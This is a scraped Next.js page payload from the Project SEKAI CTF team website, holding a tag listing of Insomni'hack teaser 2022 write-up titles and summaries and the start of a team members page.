4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","tags","children",["tag","insomnihack-teaser-2022","d"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","$Ld",null,{"posts":[{"title":"Insomni'hack teaser 2022 â€“ DrJeb","date":"2022-01-31T00:00:00.000Z","tags":["Misc","OSINT","Insomni'hack teaser 2022","Git"],"draft":false,"summary":"Git repo secret.","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"2 min read","minutes":1.68,"time":100800,"words":336},"slug":"insomni-hack-teaser-2022/drjeb","path":"blog/insomni-hack-teaser-2022/drjeb","filePath":"blog/insomni-hack-teaser-2022/drjeb.mdx","toc":[{"value":"DrJeb","url":"#drjeb","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ DrJeb","datePublished":"2022-01-31T00:00:00.000Z","dateModified":"2022-01-31T00:00:00.000Z","description":"Git repo secret.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/drjeb","author":["thebish0p"]}},{"title":"Insomni'hack teaser 2022 â€“ Vault","date":"2022-01-31T00:00:00.000Z","tags":["Web","Insomni'hack teaser 2022","Prototype Pollution","SQLi","JavaScript","JSON"],"draft":false,"summary":"Prototype pollution which allows to run arbitrary js in admin context and retrieve the flag through the sql injection with an error based injection.","authors":["thebish0p"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.14,"time":188400,"words":628},"slug":"insomni-hack-teaser-2022/vault","path":"blog/insomni-hack-teaser-2022/vault","filePath":"blog/insomni-hack-teaser-2022/vault.mdx","toc":[{"value":"Vault","url":"#vault","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Vault","datePublished":"2022-01-31T00:00:00.000Z","dateModified":"2022-01-31T00:00:00.000Z","description":"Prototype pollution which allows to run arbitrary js in admin context and retrieve the flag through the sql injection with an error based injection.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/vault","author":[{"@type":"Person","name":"thebish0p"}]}},{"title":"Insomni'hack teaser 2022 â€“ AndroNotes","date":"2022-01-30T00:00:00.000Z","tags":["Forensics","Insomni'hack teaser 2022","Android"],"draft":false,"summary":"A rooted Android phone could be handy sometimes.","authors":["blueset"],"type":"Blog","readingTime":{"text":"2 min read","minutes":1.025,"time":61500,"words":205},"slug":"insomni-hack-teaser-2022/andronotes","path":"blog/insomni-hack-teaser-2022/andronotes","filePath":"blog/insomni-hack-teaser-2022/andronotes.mdx","toc":[{"value":"AndroNotes","url":"#andronotes","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ AndroNotes","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"A rooted Android phone could be handy sometimes.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/andronotes","author":["blueset"]}},{"title":"Insomni'hack teaser 2022 â€“ ExPiltration","date":"2022-01-30T00:00:00.000Z","tags":["Misc","Python","Insomni'hack teaser 2022","CV","Video"],"draft":false,"summary":"Leak data via LED lights.","authors":["blueset"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.03,"time":181800,"words":606},"slug":"insomni-hack-teaser-2022/expiltration","path":"blog/insomni-hack-teaser-2022/expiltration","filePath":"blog/insomni-hack-teaser-2022/expiltration.mdx","toc":[{"value":"ExPiltration","url":"#expiltration","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ ExPiltration","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"Leak data via LED lights.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/expiltration","author":["blueset"]}},{"title":"Insomni'hack teaser 2022 â€“ Herald","date":"2022-01-30T00:00:00.000Z","tags":["Reverse","Insomni'hack teaser 2022","Mobile","Android","React Native"],"draft":false,"summary":"Hermes Bytecode Reverse Engineering.","authors":["sahuang"],"type":"Blog","readingTime":{"text":"4 min read","minutes":3.69,"time":221400,"words":738},"slug":"insomni-hack-teaser-2022/herald","path":"blog/insomni-hack-teaser-2022/herald","filePath":"blog/insomni-hack-teaser-2022/herald.mdx","toc":[{"value":"Herald","url":"#herald","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Herald","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"Hermes Bytecode Reverse Engineering.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/herald","author":["sahuang"]}},{"title":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation","date":"2022-01-30T00:00:00.000Z","tags":["Crypto","Web","Insomni'hack teaser 2022","PHP"],"draft":false,"summary":"I really hate to guess paths.","authors":["blueset"],"type":"Blog","readingTime":{"text":"5 min read","minutes":4.545,"time":272700,"words":909},"slug":"insomni-hack-teaser-2022/personal-repository-new-generation","path":"blog/insomni-hack-teaser-2022/personal-repository-new-generation","filePath":"blog/insomni-hack-teaser-2022/personal-repository-new-generation.mdx","toc":[{"value":"Personal Repository New Generation","url":"#personal-repository-new-generation","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ Personal Repository New Generation","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"I really hate to guess paths.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/personal-repository-new-generation","author":[{"@type":"Person","name":"Eana"}]}},{"title":"Insomni'hack teaser 2022 â€“ PimpMyVariant","date":"2022-01-30T00:00:00.000Z","tags":["Web","Insomni'hack teaser 2022","PHP","XML","XXE","JWT"],"draft":false,"summary":"Host header, XXE, JWT, and serialization.","authors":["blueset"],"type":"Blog","readingTime":{"text":"4 min read","minutes":4,"time":240000,"words":800},"slug":"insomni-hack-teaser-2022/pimpmyvariant","path":"blog/insomni-hack-teaser-2022/pimpmyvariant","filePath":"blog/insomni-hack-teaser-2022/pimpmyvariant.mdx","toc":[{"value":"PimpMyVariant","url":"#pimpmyvariant","depth":2}],"structuredData":{"@context":"https://schema.org","@type":"BlogPosting","headline":"Insomni'hack teaser 2022 â€“ PimpMyVariant","datePublished":"2022-01-30T00:00:00.000Z","dateModified":"2022-01-30T00:00:00.000Z","description":"Host header, XXE, JWT, and serialization.","image":"/static/images/twitter-card.png?v=2","url":"https://sekai.team/blog/insomni-hack-teaser-2022/pimpmyvariant","author":["blueset"]}}],"title":"Insomni'hack teaser 2022"}],null],"segment":"__PAGE__?{\"tag\":\"insomnihack-teaser-2022\"}"},"styles":[]}],"segment":["tag","insomnihack-teaser-2022","d"]},"styles":[]}],"segment":"tags"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/members?_rsc=1y8ef
body_size: 14234
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["members",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
7:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
8:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
9:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
a:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
b:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","931:static/chunks/app/page-0dffe03363123f3b.js"],"name":"","async":false}
d:I{"id":85972,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","555:static/chunks/555-81976d7b2f497de2.js","125:static/chunks/125-9aa90ec27474119a.js","607:static/chunks/app/members/page-25c4f52e2c44bf86.js"],"name":"","async":false}
e:I{"id":63222,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","555:static/chunks/555-81976d7b2f497de2.js","125:static/chunks/125-9aa90ec27474119a.js","607:static/chunks/app/members/page-25c4f52e2c44bf86.js"],"name":"Image","async":false}
f:I{"id":63723,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","555:static/chunks/555-81976d7b2f497de2.js","125:static/chunks/125-9aa90ec27474119a.js","607:static/chunks/app/members/page-25c4f52e2c44bf86.js"],"name":"Accordion","async":false}
10:I{"id":63723,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","555:static/chunks/555-81976d7b2f497de2.js","125:static/chunks/125-9aa90ec27474119a.js","607:static/chunks/app/members/page-25c4f52e2c44bf86.js"],"name":"AccordionItem","async":false}
11:I{"id":63723,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","555:static/chunks/555-81976d7b2f497de2.js","125:static/chunks/125-9aa90ec27474119a.js","607:static/chunks/app/members/page-25c4f52e2c44bf86.js"],"name":"AccordionTrigger","async":false}
12:I{"id":63723,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","222:static/chunks/222-fb1514b119de323e.js","120:static/chunks/120-4232068aad509c73.js","417:static/chunks/417-3a12ec79b591424e.js","555:static/chunks/555-81976d7b2f497de2.js","125:static/chunks/125-9aa90ec27474119a.js","607:static/chunks/app/members/page-25c4f52e2c44bf86.js"],"name":"AccordionContent","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"Members | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Website of Project SEKAI, yet another CTF team."}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/members"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"Members | Project SEKAI"}],["$","meta","9",{"property":"og:description","content":"Current active players in the team."}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/members"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","14",{"property":"og:type","content":"website"}],["$","meta","15",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","16",{"name":"twitter:title","content":"Members | Project SEKAI"}],["$","meta","17",{"name":"twitter:description","content":"Current active players in the team."}],["$","meta","18",{"name":"twitter:image","content":"https://sekai.team/static/images/twitter-card.png?v=2"}],["$","meta","19",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L6",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L7",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$L8",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Lb",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$L9",null,{"parallelRouterKey":"children","segmentPath":["children","members","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Lc",["$","div",null,{"className":"divide-y divide-border","children":[["$","div",null,{"className":"space-y-2 pb-8 pt-6 md:space-y-5","children":[["$","h1",null,{"className":"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-6xl md:leading-14","children":"Members"}],["$","p",null,{"className":"text-lg leading-7 text-muted-foreground","children":"Current active players in the team."}]]}],["$","div",null,{"className":"container hidden py-12 md:block","children":["$","$Ld",null,{}]}],["$","div",null,{"className":"container block py-12 md:hidden","children":[["$","div",null,{"className":"-m-4 mb-4 flex flex-wrap place-items-stretch","children":[["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/373901b0293ee7705a3ec2f0900102c7?d=identicon&size=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of 3dsboy","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"3dsboy"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Windows rev guy"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/3dsboy08","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/robertstawarz/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener 